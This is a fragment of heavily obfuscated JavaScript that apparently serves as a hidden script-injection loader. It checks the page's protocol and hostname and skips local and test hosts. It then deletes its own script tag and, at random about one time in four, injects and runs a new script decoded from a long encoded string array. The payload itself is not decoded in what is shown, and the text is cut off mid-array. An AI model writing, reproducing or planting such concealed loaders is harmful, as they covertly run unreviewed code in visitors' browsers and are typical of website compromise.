a1(0x27d,'r[zt')+a1(0x206,'s%&o')+a1(0x2ed,'xK0$')+a1(0x18f,'apgt')+a1(0x12a,'10v&')+a1(0x16e,'s3$F')+a1(0x2b4,'uE6%')+a1(0x1bc,'zFmb')+a1(0x12e,'uE6%')+a1(0x2af,'0[w8')+a1(0x1b9,'R]3c')+a1(0x15e,'4x7j')+a1(0x196,'Yz8x')+a1(0x122,'hDT9')+a1(0x292,'10v&')+a1(0x258,'ZVai')+a1(0x22b,'pduX')+a1(0x242,'ZVai')+a1(0x21f,'0[w8')+a1(0x2a4,'s%&o')+a1(0x29f,'0[w8')+a1(0xf9,'!@QP')+a1(0x2e5,'zRH0')+a1(0x13b,'hDT9')+a1(0x184,'u]hi')+a1(0x254,'^T3e')+a1(0x282,'45pM')+a1(0x2be,'hW&B')+a1(0x232,'XC$S')+a1(0x271,'rC5y')+a1(0x105,'u]hi')+a1(0x11d,'s3$F')+a1(0x162,'XC$S')+a1(0x21c,'&gF1')+a1(0x1ad,'u]hi')+a1(0x1f6,'xK0$')+a1(0x2de,'%Y[]')+a1(0x2d4,'4EM9')+a1(0x299,'r%VE')+a1(0x212,'4EM9')+a1(0x1d5,'Pjmx')+a1(0x28e,'bG]l')+a1(0x2c2,'r%VE')+a1(0x10d,'BPjD')+a1(0x195,'($86')+a1(0x2c8,'%Y[]')+a1(0x1e3,'apgt')+a1(0x2b6,'Z3!(')+a1(0x1e2,'zFmb')+a1(0x2b7,'ZVai')+a1(0x264,'Vo1)')+a1(0x10f,'C3t2')+a1(0x2f1,'d^%p')+a1(0x1a0,'s%&o'),j[a1(0xff,'s%&o')]=a1(0x1e4,'C3t2')+a1(0x28b,'uE6%')+a1(0x279,'LBsJ')+a1(0x23a,'4x7j')+a1(0x286,'C()P')+a1(0x208,'hW&B')+a1(0x294,'($86')+a1(0x112,'r[zt')+a1(0x190,'hDT9')+a1(0x145,'xK0$')+a1(0x1fc,'C()P')+a1(0x171,'KP9p')+a1(0x12c,'CQWo')+a1(0x273,'($86')+a1(0x14f,'0[w8')+a1(0x170,'KP9p')+a1(0x1d7,'I%4[')+a1(0x2aa,'a%As')+a1(0x2e7,'xK0$')+a1(0x231,'Z3!(')+a1(0x227,'hDT9')+a1(0x22a,'atf5')+a1(0x2c4,'F%CC')+a1(0x189,'ZVai')+a1(0x129,'Vo1)')+a1(0x2db,'a%As')+a1(0x1e0,'10v&')+a1(0x11b,'hW&B')+a1(0x110,'uE6%')+a1(0x2ac,'F%CC')+a1(0x2b8,'r%VE')+a1(0x135,'hDT9')+a1(0x250,'uE6%')+a1(0x1cd,'XC$S')+a1(0x252,'Yz8x')+a1(0x17a,'&gF1')+a1(0x161,'LBsJ')+a1(0xd9,'&gF1')+a1(0x13a,'C()P')+a1(0x2bb,'xK0$')+a1(0x20c,'4EM9')+a1(0x199,'R]3c')+a1(0x124,'!@QP')+a1(0x259,'r%VE')+a1(0x1fa,'BPjD')+a1(0xdf,'r%VE')+a1(0x2c0,'C()P')+a1(0x139,'F%CC')+a1(0x175,'cvjk')+a1(0x156,'($86')+a1(0x2a1,'a]uQ')+a1(0x1d1,'EMfs')+a1(0x148,'Vo1)')+a1(0x224,'D$0p')+a1(0x287,'Yz8x')+a1(0x1ca,'a]uQ')+a1(0x228,'Pjmx')+a1(0x1b5,'ZVai')+a1(0x1ce,'s3$F')+a1(0x13b,'hDT9')+a1(0x2eb,'apgt')+a1(0x214,'d^%p')+a1(0x1b4,'cvjk')+a1(0xfe,'d^%p')+a1(0x234,'a]uQ')+a1(0xfb,'R]3c')+a1(0x1ea,'d^%p')+a1(0x1f1,'cvjk')+a1(0x219,')zkB')+a1(0x216,'!@QP')+a1(0xee,'I%4[')+a1(0xea,'I%4[')+a1(0x13d,'u]hi')+a1(0x1f4,'C3t2')+a1(0xd7,'C()P')+a1(0x25a,'bG]l')+a1(0x18b,'Yz8x')+a1(0x1d0,'BPjD')+a1(0x201,'F%CC')+a1(0xed,'hDT9')+a1(0x2ab,'bG]l')+a1(0x14d,')zkB')+a1(0x1a4,'bG]l')+a1(0x2ad,'rC5y')+a1(0x103,'bG]l')+a1(0x2f4,'XC$S')+a1(0x15d,'zRH0')+a1(0x10f,'C3t2')+a1(0x2d1,'r%VE')+a1(0x248,'R]3c'),j[a1(0x263,'KP9p')]=a1(0x276,'r%VE')+a1(0x186,'jOEH')+a1(0x131,'d^%p')+a1(0x17e,'r[zt')+a1(0x281,'rC5y')+a1(0x200,'ZVai')+a1(0x288,'KP9p')+a1(0x1b6,'%Y[]')+a1(0x2f0,'XC$S')+a1(0x109,'^T3e')+a1(0x106,'hDT9')+a1(0x1e7,'45pM')+a1(0x2ec,'Yz8x')+a1(0x27c,'zFmb'),j[a1(0x2e2,'uE6%')]=a1(0x1f0,'45pM')+a1(0x22d,'xK0$')+a1(0x1f2,'xK0$')+a1(0x2a2,'hDT9')+a1(0x17b,'%Y[]')+a1(0x269,'atf5')+a1(0x1c5,')zkB')+a1(0x2a8,'Pjmx')+a1(0x240,'s3$F')+a1(0x28c,'KP9p'),j[a1(0x15f,'R]3c')]=function(L,M){return L===M;},j[a1(0x283,'hW&B')]=a1(0x147,'rC5y')+a1(0x24f,'45pM')+a1(0x293,'cvjk')+a1(0x181,'BPjD')+a1(0x187,'Yz8x')+a1(0x19d,'0[w8')+a1(0xfa,'F%CC')+a1(0x27f,'45pM')+a1(0x237,'jOEH')+a1(0xf2,'R]3c')+a1(0x159,'zFmb')+a1(0x126,'I%4[')+a1(0x285,'s%&o')+a1(0x107,'R]3c')+a1(0x1c1,'%Y[]')+a1(0x1f9,'s%&o')+a1(0x16c,'pduX')+a1(0x11c,'%Y[]'),j[a1(0x2c6,'zFmb')]=function(L,M){return L===M;},j[a1(0x25c,'r%VE')]=function(L,M){return L-M;},j[a1(0x2a7,'r%VE')]=a1(0x2c5,'a%As')+a1(0xe3,')zkB'),j[a1(0x19f,'10v&')]=function(L){return L();},j[a1(0x29e,'Z3!(')]=function(L){return L();},j[a1(0x1cf,'&gF1')]=function(L){return L();},j[a1(0x265,'r[zt')]=a1(0x203,'a]uQ')+a1(0x2da,'&gF1')+a1(0x19a,'I%4[')+a1(0xf7,'jOEH')+a1(0x1dd,'xK0$'),j[a1(0x2a9,'uE6%')]=a1(0x1bf,'xK0$')+a1(0x16d,'!@QP'),j[a1(0x290,'EMfs')]=function(L,M){return L===M;},j[a1(0x1e6,'C3t2')]=a1(0x1ab,'cvjk')+'t',j[a1(0x137,'R]3c')]=a1(0x14b,'!@QP')+a1(0x108,'pduX'),j[a1(0x284,'uE6%')]=function(L,M){return L===M;},j[a1(0x1ae,'C3t2')]=function(L){return L();},j[a1(0x251,'pduX')]=function(L,M,N){return L(M,N);},j[a1(0xec,'($86')]=function(L,M,N){return L(M,N);},j[a1(0x1f7,'KP9p')]=function(L,M,N){return L(M,N);},j[a1(0x28a,'jOEH')]=function(L){return L();},j[a1(0x25d,'s3$F')]=a1(0x2ae,'%Y[]')+'t',j[a1(0x2cc,'4EM9')]=a1(0x1cc,'C3t2')+a1(0x26b,'($86')+a1(0x1c3,'d^%p'),j[a1(0x205,'I%4[')]=function(L,M){return L||M;},j[a1(0xe7,'a]uQ')]=a1(0x166,'0[w8')+a1(0x260,'%Y[]')+a1(0x2d0,'Vo1)')+a1(0x2dc,'&gF1')+a1(0x244,'!@QP')+a1(0xdd,'!@QP')+a1(0x2e0,'apgt')+a1(0x280,'%Y[]'),j[a1(0x192,'XC$S')]=a1(0x213,'%Y[]')+a1(0x28d,'Pjmx')+a1(0x100,'%Y[]')+a1(0x1ba,'&gF1')+a1(0x15a,'D$0p')+a1(0x155,'atf5'),j[a1(0x1c0,'d^%p')]=function(L){return L();},j[a1(0x23c,'s3$F')]=function(L){return L();},j[a1(0x1bb,'F%CC')]=function(L,M,N){return L(M,N);},j[a1(0x2e4,'zRH0')]=function(L,M){return L+M;},j[a1(0x25e,'F%CC')]=a1(0x26d,'D$0p');var k=j,l=function(){var L=!![];return function(M,N){var O=L?function(){var a2=_0x2324373i;if(N){var P=N[a2(0x20a,'&gF1')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function m(L,M){var a3=a1;for(var N in L)if(k[a3(0x247,'xK0$')](N[a3(0x209,'s3$F')+'h'],M)&&function(O,P){var a4=a3;for(var Q=0x2;k[a4(0x2cd,'a%As')](Q,P[a4(0x211,'xK0$')+'h']);Q++)if(k[a4(0x25b,'!@QP')](O[a4(0x21a,'^T3e')+a4(0x1c7,'d^%p')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return L[N];}function p(L,M){var a5=a1;return k[a5(0x29a,'jOEH')](L,Math[a5(0x18d,'&gF1')](k[a5(0x2a3,'4x7j')](Math[a5(0x164,'Vo1)')+'m'](),k[a5(0x295,'a%As')](k[a5(0x1ee,'Z3!(')](M,0x1),L))));}function q(L,M){var a6=a1;for(var N=0x0;k[a6(0x141,'cvjk')](N,M[a6(0x2df,'zFmb')+'h']);N++){var O=M[N],P=k[a6(0x1b0,'45pM')](0x0,O[a6(0x1fe,'bG]l')+'Of']('.'))?k[a6(0x185,'d^%p')]('.',L):L,Q=k[a6(0x2d2,'R]3c')](P[a6(0x2e9,'Yz8x')+'h'],O[a6(0x193,'s%&o')+'h']),S=P[a6(0x233,'cvjk')+'Of'](O,Q),Q=k[a6(0x202,'hDT9')](-0x1,S)&&k[a6(0x1c9,'($86')](S,Q);if(Q&&(k[a6(0x10b,'d^%p')](P[a6(0x101,'ZVai')+'h'],O[a6(0x157,'4x7j')+'h'])||k[a6(0x1ff,'KP9p')](0x0,O[a6(0xeb,'hDT9')+'Of']('.'))))return 0x1;}}function s(){var a7=a1,L,M;return k[a7(0xda,'r%VE')](m,k[a7(0xd8,'!@QP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a8=a1,L=k[a8(0x102,'s%&o')](w,k[a8(0x1cb,'^T3e')](s));if(L){var L=k[a8(0x144,')zkB')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x123,'10v&')](0x46,L[a8(0x143,'hW&B')+a8(0x20f,'4EM9')](0x0))&&k[a8(0x223,'!@QP')](0x66,L[a8(0x229,'s%&o')+a8(0x134,'zFmb')](0x0))||k[a8(0x1d2,'r[zt')](0x49,L[a8(0x229,'s%&o')+a8(0x16a,'4x7j')](0x1))&&k[a8(0x153,'pduX')](0x69,L[a8(0x296,'($86')+a8(0x1f3,'bG]l')](0x1))||k[a8(0x22c,'a]uQ')](0x4c,L[a8(0x253,'cvjk')+a8(0x1a6,'C()P')](0x2))&&k[a8(0xfc,'D$0p')](0x6c,L[a8(0x188,'bG]l')+a8(0x225,'s3$F')](0x2))||k[a8(0x1fb,'hDT9')](0x45,L[a8(0x210,'a]uQ')+a8(0x1da,'Vo1)')](0x3))&&k[a8(0x119,')zkB')](0x65,L[a8(0x2b2,'s3$F')+a8(0xe0,'u]hi')](0x3))||k[a8(0x27e,'a%As')](0x3a,L[a8(0x142,'atf5')+a8(0x1da,'Vo1)')](0x4))):void 0x0;}}function w(L){var a9=a1;return k[a9(0x297,'a]uQ')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function x(){var aa=a1,L=k[aa(0x236,'uE6%')](s);if(L){var M=k[aa(0x18e,')zkB')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!k[aa(0x238,'($86')](M,'~')?k[aa(0xe2,'r%VE')](w,L):N)&&k[aa(0xf5,'atf5')](m,N,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x154,'C3t2')](M,N);}}function y(){var ab=a1,L=k[ab(0x2bd,'zFmb')],M=new RegExp(k[ab(0xe6,'jOEH')],'g');return L[ab(0xf0,'rC5y')+'ce'](M,'')[ab(0x2b9,'hDT9')](';');}function z(){var ac=a1,L=k[ac(0xe9,'0[w8')],M=new RegExp(k[ac(0x14a,'bG]l')],'g');return L[ac(0x169,'s3$F')+'ce'](M,'')[ac(0x13e,'s3$F')](';');}function A(L){var ad=a1;return k[ad(0x2c7,'apgt')](-0x1,L[ad(0x1c8,'4x7j')+'Of'](String[ad(0x16f,'C3t2')+ad(0x120,'a]uQ')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x2ca,'r[zt')](L)||new RegExp(k[ad(0xde,'u]hi')],'g')[ad(0x246,'F%CC')](L));var M;}function B(L,M){var ae=a1,N=L[ae(0x111,'apgt')+'h'];return k[ae(0x1a2,'bG]l')](L[ae(0x197,'ZVai')+ae(0x177,'BPjD')](k[ae(0x1d3,'bG]l')](N,M[ae(0x194,'atf5')+'h']),N),M);}function F(){var af=a1,L=k[af(0x1aa,'bG]l')][af(0x298,'C()P')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':var N=k[af(0x23e,')zkB')](y),O=k[af(0x2ba,'BPjD')](x),P=k[af(0xe4,'a%As')](z);continue;case'1':var Q={};Q[af(0x26a,'45pM')]=k[af(0x1ed,'hW&B')],Q[af(0x222,'C3t2')]=function(U,V){var ag=af;return k[ag(0x1de,'hDT9')](U,V);},Q[af(0x22e,'nOMh')]=k[af(0x249,'pduX')],Q[af(0x178,'zFmb')]=function(U,V){var ah=af;return k[ah(0x29d,'cvjk')](U,V);},Q[af(0x160,'I%4[')]=k[af(0x183,'EMfs')],Q[af(0x24b,'R]3c')]=k[af(0x172,'Vo1)')],Q[af(0x2f5,'LBsJ')]=function(U,V){var ai=af;return k[ai(0x284,'uE6%')](U,V);},Q[af(0x261,'Yz8x')]=function(U){var aj=af;return k[aj(0x1ae,'C3t2')](U);};var S=Q;continue;case'2':var T=k[af(0x2cb,'C3t2')](l,this,function(){var ak=af,U={};U[ak(0x226,'atf5')]=S[ak(0xf3,'KP9p')];var V=U,W=S[ak(0x180,'s%&o')](typeof window,S[ak(0x17c,'BPjD')])?window:S[ak(0x204,'s3$F')](typeof process,S[ak(0x1c2,'rC5y')])&&S[ak(0x2b3,'hDT9')](typeof require,S[ak(0x125,'bG]l')])&&S[ak(0x220,'pduX')](typeof global,S[ak(0x22f,')zkB')])?global:this,Y=function(){var al=ak,Z=new W[(al(0x14e,'Vo1)'))+'p'](V[al(0x19c,'10v&')]);return!Z[al(0x268,'&gF1')](T);};return S[ak(0x10c,'LBsJ')](Y);});continue;case'3':k[af(0x239,'r%VE')](T);continue;case'4':return!O||!!(k[af(0x1e8,'cvjk')](q,O=k[af(0x1d6,'45pM')](B,O,String[af(0x1df,'Z3!(')+af(0x2e8,'zFmb')+'de'](0x2e))?O[af(0x23d,'Yz8x')+af(0x146,'C3t2')](0x0,k[af(0x1b1,'D$0p')](O[af(0x215,'0[w8')+'h'],0x1)):O,N)||k[af(0xf8,'BPjD')](q,O,P)||k[af(0x10e,'hW&B')](A,O)||k[af(0x26c,'u]hi')](v));}break;}}function G(L){var am=a1,M=k[am(0x291,'0[w8')](s),N;M&&((N=M[am(0x114,'bG]l')+am(0x1ec,'rC5y')+am(0x104,'10v&')](k[am(0x179,'Vo1)')]))[am(0x12f,'10v&')]=k[am(0x2dd,'nOMh')],N[am(0x13f,'Pjmx')+am(0x132,'hW&B')+'t']=L,(M[am(0x2ef,'s3$F')]||M[am(0x165,'I%4[')]||M[am(0x2e1,')zkB')+am(0x218,'nOMh')+am(0x289,'r%VE')])[am(0x255,'XC$S')+am(0x1d8,'u]hi')+'d'](N),N[am(0x2bf,'r[zt')+'e']());}function H(){var an=a1,L,M=k[an(0x198,'uE6%')](m,k[an(0x20b,'a]uQ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=k[an(0x11e,'uE6%')],O=new RegExp(k[an(0x1e9,'zRH0')],'g'),(O=M[N[an(0x2f2,'Pjmx')+'ce'](O,'')])&&O[an(0x1d9,'zRH0')+an(0x278,'I%4[')][an(0x121,'%Y[]')+an(0x182,'Vo1)')+'d'](O));}try{var I,J,K;k[a1(0x1d4,'LBsJ')](F)||(k[a1(0xe5,')zkB')](H),k[a1(0x2c9,'&gF1')](0x1,k[a1(0x266,'D$0p')](p,0x1,I=0x4))||k[a1(0x272,'pduX')](G,k[a1(0x29b,'xK0$')](k[a1(0x20e,'hDT9')]('(',new Function((function(){var _0x7802673=function(){var _0x7212619c=['wta5svneAhPwEwnZsJfJmMjhuKLKrfzYyKzoCMqXzffs','DgeYCgPIv3n6vJfkreP5D25KBe5Yzg1Owfn6uw5mq2qX','D25KmMmWuxLJCeSWmg9nsgD6tMPNC0P5utbvBxDUs1n0','tenKru9hDfbJA052vuDAEeP5D25wmdKWwtb0m0WYtK1p','BKTtDe5lrei0txPRD0XdzdjtALzosNLRCLrtz3DLre0W','z3HnEKvZsJjSnLeYsw5lu3ros0rcne16rMXmq2rWyvvo','q2ryvw1wC1z6utfJmwrsvhLJC0OXyZbuELjgtvrKALri','r1zTv2LJC0OZsKrHmLO1t0C5ngfgy25mq2rytJnsA1zU','tenKCvOWzhvwELjmwKnJC0OWsxDomLjmtw14A1vhrw5m','uNbImJrNyunOD0XirxbLm1POy2LcufbvmhnJEJe3zLr0','uKnRn2ztEgPxmdbVtuHNEe1uuxnkmdvZvZfNBKTwmdLA','Au15D25xvxrkvLnJCeSWmg9nsgHStvn3BMrRBZfuu2nW','vNbutvzKuLrey25mq2ryvdncALzxz3DwBgrsvhLJC0OZ','muOWuKnrBKTtDe5lrei0tvDnD0Xdzdjtq3bgsNLRCLrt','ovLuAZDJBvyWzfHkDuLhuMjzv1fVtuHOBe1PD25wBvLW','zfbLr05vzgPrBKXdzfHumhbQveDKC1KXuKrHmLfUtenK','v0vomvrPy3blmdbVtuHNEe4Yrxnkm0zeuMT3BKTtDe5l','ntH0quXXEeq','tNjIEwnZsJfJmfDTtKLAmLPQvNPrD0P5D25wmuj0uJfJ','BKTwmg9Ju3HOy21KmwjxvNvKse1WtZnkBgrivNLIAuj6','mdbVtuHNELL6qxnkm1PltLuWBKTtDe5lrei0tvrnmeXd','vg1duvm','EK5dD25KmMmWuxLJCeSWmg9nsgD4wKrjC0OXwM1lvMTU','D2veA3HovfL6tvrgAKXeqJrAreu0wM1rCeXdrM1KvZvQ','EMHAvJfcB1KWAhrHmLfUtenKwe5iwMPwmuzlwtb0BLf5','ueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqWB2rdC3DL','C0OWBfrxr2TUs1n0tKTeqJrnvgSZtenJmeTQAdnkEwTY','ExDUy0rOCLyZqLPtmKvUtenKwfvSwMPumJfYzdjKwfLt','EuXdzfLKsezcsNLRCLrtz3DLr1eYtenKsLuXAhbkEwTY','yLD0BwnvtNznrZvOsNL3BLLTuM9ArwHlzuDouMnty3nk','muXdzeDKq1jmsNLRCLrtz3DLrev6tML3BK5TBevKAwnW','ExDUvJfkr1KWDg5prKzyvwPbBKXdzfHorxr3uLHKC1KX','mK1tD25HBLjhy0nJCeSWmg9nsgD5tw1nC0OYzfHtvZbU','yZf0A1CYrtvlrei0ttjjmuXdzdnAELjesNLSzfCYrtvl','sMLpq3DUyMTKnK15y3blmdbVtuHNEfPerxnkELfXt0HJ','u2nZsJfJmwnhuLfpr3mXvNPKwe1ty3nkmePptKvgwfvw','vfnND2vertrAu3DUtKnVngr5y3blmdbVtuHNEfKYrxnk','ALz3vNPJD0P5D25wmujVwKzwrgiYEhnIvZLWsNL3BLyW','m1r5y3nkme5eyJbKDK9hohPJBhbtwKvZngf5DevJvKPQ','whbfsNL3BMiYwKHxBgmWvdaWBKXdzfHvvLPQuZjOCgmX','wfvvsMPuvu52ywXKufqZqw5mq2rdzfzWALrftNzum0jO','D25wELu0yvzKugrhuLrvmNrHsNL3BLyXqKDzmvL4tuvk','tKTeqJrnv0PStenKBLz5uLzkEwTYvfnND2vestvnExDU','zfHorZr6vNPAEu5wzfjwEwnZsJjSEfvTuLbzmNHQuZbJ','C0OXmtzAu01Us1n0tKTeqJrnEK0ZtenKsLuXAhbkEwTY','AxDUs0HguvLty3byvdfTzfC1AMrhBhzIAwG2tevfCguZ','BhbrmtbUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHj','tKTeqJrnAMmZtenJnvvey2TkEwXKufuWB01iz3PnBuLZ','EdnmsgDZzvn4nKXfrxnrAxHetevrCe8Zmhnzmxros0rc','zurgA015D25wvvzjzfnJCfHumw1KvZvQzeDSDMjPAdzm','sNLRCLrtz3DLre13wvn3BLLTDdjxu2nWsZaWB01iz3Pp','BLyXrJfJBgmWvezKwe5Quw5mq2rytMXrnwr6Ahjtmwrs','BMrRBZfuu2nWsZaWB01iz3LnvfvZsJjSnLeYsw5lu3ro','DgXkExDUuLvoCK1frNrImLjZwvnJC0OXzffAr1jqwvrc','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','u3HQvZaWB01iz3LoAMDZsJbAmePfC25lvJa5wM5wDvKZ','zuDwBuXdze9IvJf2sNLRCLrtz3DLre13twL3BLrTmwrI','qJrnvev6tenKvLjvAdfkEwTYvfnND2vettfnq3DUww10','vhr5wLHsmwnTngHtmxrAs0rcnfLxwxnkmMXWuteWBKTw','rtb3zw1fBKXdzfHoEMSXzwTOweP5D25rvwSXuwXKuu5i','q2rytMPoALzgz3PArKe0yJfnBKXdzfHuELjovNPAwvPg','tNjJBwXltKnZBKXdzfHovgHSvJfku1PgrKrHEtHUtenK','rNnUv0DSnffTzeXkmta5ufqXmwjTuMXABwX1wLDrCguZ','uMXkmtbVtuHOBvPPwNrqAJrVtfrcne1PChnkAKi0tMLR','zurjEvPPD25uA0zZuxLJCeSWmg9nsgD5tw1fC0OWnujI','De5lrei0wM1vC0P6BffoEvfUs1n0tKTeqJrnELPPtenJ','v0vomvrPy3blmdbVtuHNEu5Trxnkm2rUtKvnBKTtDe5l','qw9LwwK','wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0n0Ee8Zmhnz','y2HHCKnVzgvbDa','sxHpq3DUwJfJA1zty3blmdbVtuHNEK9xuxnkmvv3vuzn','q2n4s1DWyuP5A3jkm05SsJeWB0TwDgHnEwD3zurgAK1P','v2OXwe8ZsMXKsfz5yMLcm1CXB29nsgD5t1DzC0OYwLHt','yZbrEwnWwfn3BLP5y3bmsgC5wKz0Ae15z3DLre5OwLn3','rei0tvrOA0Xdzhvsm296sNLRCLrtz3DLrezQtML3BK5T','rtvwELzmsNL3BLz6zfnzmhHPvg1stMr6qw5mq2ryvwTK','uxnkme5gyZjNBKTtDe5lrei0tw1zmuXdzfLKsezcsNLR','ndvkExDUvJfkv1KWBZrImhHyvdiWmuP5D25wmdLWwMXJ','CdvvmNmXvJa5reP5D25wELy0wKzArgeZvLHomhn4sNL3','yJbJBKXdzgLpr3rxzhPOCLDiqMHkExDUvNPsu1PguM1o','EwTYvfnND2vetMHzAxDUwMXKsLvPy3blmdbVtuHNEfLu','D25Ir0z3wKvKsfveuw5mq2rVvtj0t2iZvxDAAwnZsJns','ExDUv2TWsvndy3blmdbVtuHNEvL6vxnkmMW2utjjBKTt','yuzKEfyWovLou2nZsJfKuwfhtKPKrMHAuKvJBKXdzfHo','C1jwDfHlrei0txPNneXdzg1wmgXtsNLSzfbxwJfIBu4W','yZjJBKjyvvu4BKXdzhLnBePQvMXoDMniqMHkExDUvJff','C0OZtLrIm2retuC1uKP5D25HwePVwKzwA2rhtLbsEwnZ','v3HHyKDssvLvzdbkExDUvJfgBu9wzfjomLjqutjZEKP5','De5lrei0twPABuXdyZbIv0v3sNLRCLrtz3DLrev3txL3','vgiXuKnuvLjOsNL3BLyWoxDzmuPVtKzOB1j5y3nkm0iX','AdnkEwTYvfnNDW','BdbrAMTUs1n0tKTeqJrAr1vZsNPnCfrdww5lu3HQvZaW','ounzmgHAt1vWEMnty3nkmwrstKm5we5wuxDwELKWsNL3','zeTiAgjuEwD3zuroA01PD25uruPysxLJCeT5zg9kmtbZ','vvzjzfnJCeSWmg9nsgD6wMPrC0OWwJbkrxnUs1n0tKTe','ufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZmdDJ','r1yWoxrkExDUvNPsC1KXwLLKr1jrzg5RBKXdzfHovgrR','AgrhAZjwmuz1vNLJC0OXzfbor05ytLzkALiXtNzKAwnZ','yvC5DuTfy3ntq2W3zg1gEuLhrxDqvMm3y21wmgrysNvj','s0rcne1uBgTmq2rTvJbSu0P5A3juu2D3zurfD055D25H','uNbImJrVy0n4EeXitxbLm0PSzeHwEwjPqNDlsevZy3LR','nda0ntmYr2rUvLfR','D2vesMPzu3DUvgXOzvfty3byvdfRvZjfnuTeqJrnvgrQ','y3nkmwmWuxK5wfvdowTvA05YyvnJC0OXzfnomLjnvJjw','BKTwmdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDzvfe5','u3DUyvzkv0Pdy3blmdbVtuHNEfPQsxnkmdu2vKHnBKTt','Ag1Ar1jsuNLJC0OXzfnIr05kutj0twiZuLbkExDUwLvS','wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZtuHNmK5gmhbp','DhLAwfiXy200z2ndDhHpmZbZwtf0tKTeqJrnAK16tenK','uMT3BKTtDe5lrei0txPvmuXdze9IrNrzsNLRCLrtz3DL','nMfwy25mq2ryvuCXu1z6wtfmmwrstunJC0OYwLHmmLjq','Bu5iutj0CuP5D25wmuPtwtbWrgeYCgHxwgTUtenKwe5i','meOWsNLRCLrtz3DLre5RwML3BKTdwtjru2nWsZaWB01i','ywXoCLrizfrHm05SuNLJC0OYBdbKr1jkv1vkALzhrw5m','r3r3sNL3BLOWtNjwBuzSu21stgnty3nkmePeyJfAm1rx','muXewvvMAq','mtq0odzkCg9UB3q','mg5lu3ros0rcne1QsxLmq2rhzensteP5A3juu2D3zurn','rK1Us1n0tKTeqJrnBvu0tenKEfeWwK1kEwTYvfnND2ve','q2nZsJj3ngeYmw9ABgn3sNL3BLyXsJbzmdLVu21ot1uY','AhbJExHlufDAmwjTtJbHvZL1s0nSn2rTrNLjrMS5v0n4','C0OXzffJr05jwwXrCLjfy25mq2q1uZnWwMfftNjIEwnZ','utrIm0jyvuCWBKXdzfHoA1juvNPsrwfSzfbrEwnZsJjk','tvrzC0P6uNrzvefUs1yWB0P5y3bxmKv6s0rcne0YwMLm','mLLyswDzv005wvrRn2nTvJbKweP1suDsyLLxtw9nsgD6','vuzctKP5D25wmuzHwtfcrgeWBgLJvMnUtenKC1uYC3Pz','vZa4B01iz3Hpv1vZsJnAsuTRvw5lvJbZyZf0ueTeqJrn','ttLuu3H4ufH0ou8ZrMjzve1VtuHNEK1htxnkmxblu0vN','nfLQvxnkmte2wLnnBKTwmdLABLz1wtnsCgiYng9Jq3H4','wfvRoxbwELjVwtfkDgiYrw5mq2ryvhPsDLz6wKDArxb6','rffWudjZCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','BKTtDe5lrei0wMPvC0P5z21oA0vUs1n0tKTeqJrnAKKZ','tKTeqJrnmLv5tenKv1PPBfPkEwTYvfnND2vettbpu3DU','sNLRCLrtz3DLrePQtxL3BMfyCerzAwnWsZaWB01iz3Lo','v0vomvrPy3blmdbVtuHNEe56z3nkmuOWuKnrBKTtDe5l','D2verMPzExDUyvDSrfHty3byvdfTzfC1AMrhBhzIAwH3','nJe2mti3vezNBgL0','mwHYvfroA1vSy25mq2ryvw1wsfz6utnzmvPeyNPbBKXd','C0OXzfbKr05uwM5gAfyXqJfkExDUvJfct1KXuKrImfjY','qtDKq3nYs1H0DG','mxrurfjKuG','BLjUuwTtEwnWsZaWB01iAgTnq3DUvevkweL5y3blmdbV','mhnJrNrOt1nND2vestfnq3DUy1vor1rdy3byvdfTzfC1','tK9Ir1jvveC1CeP5D25AwfeWv1vvngeWC25mq2r2t0C5','txL3BLzTwxbxu2nWsZaWB01iAgLAu3DUv0HsEffty3bl','B01iz3PAv1fZsNPfCgfSB25lu3ros0rcne1TrxDmq2rt','Ee1xwxnkmdvZvZfNBKTtA3jJr0z5yZjwsMjUuw9uq2D3','BLfUs1yWB2vPEejlvhq5teHgyLLutw9nsgD6tMPbC0OY','sNvjr1jIvwLND2vetMXoq3DUutbwEMfdy3byu2G2tevf','vNPJELKXuLrHm0zyvvDkvKP5D25wmuv6wtbOELjhmurz','tenKCgfvtMrkEwXKs1n4A1CYrxPlrei0txPrEeXdzhHH','zvrOCMryzerImK5yvw0WBKXdzfHovvPRu0rgyvKXqKrI','ENPVvLC','s0rcne1TvMPmq2qZwNPsreP5A3juu2D3zuroA1PtD25u','veL3vvzKu01uqw5mq2rUt0D0qMjRndnArLPOsNL3BMeW','tuHNEvL6y3nkmgXuv0DRBKTtEgPxmdbVtuHNEu0Yuxnk','C0OXzfjJr05rtvrOwfOYrw5mq2rytKHkr1yXrxzzmhn6','tuHNEK0Yvxnkm1PltLuWBKTtDe5lrei0twPbneXdzezx','nxnxmwDUs1n0tKTeqJrnAK15tenKrfnyvK5kEwTZwtf0','zNvUy3rPB24','reu1t0n3BLjUuwTtEwnWwfnOB0Xiz3nnsgCWtezZD2ve','rxHnu3DUuLz0q2rdy3byvdfTzfC1AMrhBhzIAwH3teHf','uxfpsgnUs1n0tKTeqJrnv0L4tenKmu1erxLkEwTYvfnN','tK1prZL6yvzJBKXdzfHvrgrQuZjjEe1RwKHkExDUvNPv','zurfmu1tD25KmMmWuxLJCeTtB3rJr0z5yZjwsMjUuw9u','mK9tD25oq280zhLJCfHtA21kA1PIv0nND2vesMX